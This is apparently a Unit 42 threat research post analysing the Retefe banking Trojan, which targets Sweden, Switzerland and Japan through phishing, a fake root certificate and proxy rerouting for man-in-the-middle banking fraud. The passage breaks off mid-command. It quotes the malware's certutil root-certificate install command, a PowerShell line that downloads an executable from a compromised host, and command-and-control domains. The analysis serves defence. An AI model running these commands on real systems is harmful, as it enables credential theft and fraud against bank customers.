## **Retefe Banking Trojan Targets Sweden, Switzerland and Japan**

**researchcenter.paloaltonetworks.com**[/2015/08/retefe-banking-trojan-targets-sweden-switzerland-and-japan/](https://researchcenter.paloaltonetworks.com/2015/08/retefe-banking-trojan-targets-sweden-switzerland-and-japan/)

Brandon Levene, Robert Falcone, Josh Grunzweig, Bryan Lee, Ryan Olson **August 20, 2015** August 20, 2015

## By [Brandon Levene](https://unit42.paloaltonetworks.com/author/brandon-levene/), [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/), [Josh Grunzweig,](https://unit42.paloaltonetworks.com/author/joshgruznweig/) [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/) and [Ryan Olson](https://unit42.paloaltonetworks.com/author/ryan-olson/)

August 20, 2015 at 2:03 PM

Category: [Financial Services,](https://unit42.paloaltonetworks.com/category/financial-services/) [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AutoFocus](https://unit42.paloaltonetworks.com/tag/autofocus/), [banking](https://unit42.paloaltonetworks.com/tag/banking/), [Powershell](https://unit42.paloaltonetworks.com/tag/powershell/), [Retefe](https://unit42.paloaltonetworks.com/tag/retefe/), [Smoke Loader](https://unit42.paloaltonetworks.com/tag/smoke-loader/), [Trojan,](https://unit42.paloaltonetworks.com/tag/trojan/) [WildFire](https://unit42.paloaltonetworks.com/tag/wildfire/)

This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/retefe-banking-trojan-targets-sweden-switzerland-and-japan/)

Retefe is one of the most targeted banking Trojans currently in the wild. While other families such as Zeus and Citadel are widely adopted by attackers targeting banking websites around the world, Retefe is consistently used to target victims in Sweden, Switzerland and Japan.

In the last two weeks we have detected a surge of e-mails using [AutoFocus](https://www.paloaltonetworks.com/products/platforms/subscriptions/autofocus.html), each carrying the Retefe Trojan and targeting organizations in Western Europe and Japan.



Figure 1: AutoFocus map of recent Retefe Trojan recipientsThe attack e-mails are using a variety of "order" and "receipt" themes, each tailored to the country they are targeting and using dated file names to make them appear more relevant. The e-mails most often claim to be from a local electronics retailer.



Figure 2: Retefe sample delivered to Swedish target.

On a global scale, Retefe is a rather small threat, but that appears to be by design. The malware hijacks connections to Swiss, Swedish and Japanese financial institutions to assist the attacker in committing fraud. The malware carried in the most recent campaigns also downloads and installs the Smoke Loader Trojan, which is a modular backdoor capable of stealing credentials and installing additional malware.

## **Retefe Behavior**

Retefe is different from most banking Trojans, which typically attack web browser software to capture login credentials before they are encrypted with SSL and sent to the bank's web server. Instead, Retefe uses the Windows PowerShell to execute a series of commands that installs a new root certificate on the system and a proxy configuration to re-route the traffic to the targeted banking websites.

The Retefe Trojan writes the root certificate to the disk and then uses the following command to install it on the sytem.

*certutil -addstore -f -user ROOT ProgramData\cert512121.der*

Retefe has used many certificates in the past, but the latest one is a fake "thawte Inc." certificate.

Figure 3: Fake "thawte, Inc." Root Certificate installed by Retefe.

After installing the certificate, Retefe makes a request to a server over HTTPS to retrieve JavaScript code that will reconfigure the system proxy for web browsing to route traffic for specific banking domains through a server controlled by the attacker. The proxy server performs a man-in-the-middle attack against the traffic, decrypting and possibly modifying the request before re-encrypting the data and passing it on to the bank. Retefe installs the new root certificate to prevent users from receiving a notification that the website they are contacting should not be trusted.

The Retefe command and control server appears to only return this proxy configuration code if the infected host is located in Switzerland, Sweden or Japan. Retefe changes command and control servers frequently, but the most recent campaigns use domains that mimic the names of VPN services, including:

- securevpnalarm.net
- hsshvpn.net

After installing the certificate and reconfiguring the system proxy, Retefe uses another PowerShell command to download an additional executable. In many cases we have identified this malware as a variant of **Smoke Loader**, a modular backdoor Trojan capable of stealing credentials from the infected system.

Retefe variants download additional malware from multiple URLs, but in most cases the server hosting the executable is a compromised website hosted in the country being targeted by the sample. Below is one example of the PowerShell script that initiates the download and executes it.

*powershell.exe -Command (New-Object System.Net.WebClient).DownloadFile('http://www.schweizerhofwetzikon[.]ch/images/rtucrtmirumctrutbitueriumxe/ivotyimoyctorieotcmir.exe'*